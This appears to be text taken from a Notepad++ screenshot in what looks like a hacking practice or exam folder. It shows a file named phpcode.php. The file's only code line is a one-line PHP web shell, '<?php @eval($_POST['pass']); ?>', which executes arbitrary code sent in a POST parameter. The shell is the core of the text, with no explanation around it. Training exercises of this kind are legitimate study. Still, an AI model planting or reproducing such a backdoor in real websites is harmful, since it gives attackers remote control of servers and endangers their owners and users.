 践（二）\考试\phpcode.php - Notepad++
V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
dh_param.txt 通关提示.txt phpcode.php
1 <?php @eval($_POST['pass']); ?>
徐子川